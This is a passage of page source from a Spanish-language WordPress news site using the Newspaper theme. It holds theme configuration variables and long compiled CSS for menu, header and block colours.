var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40d53a61c9";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
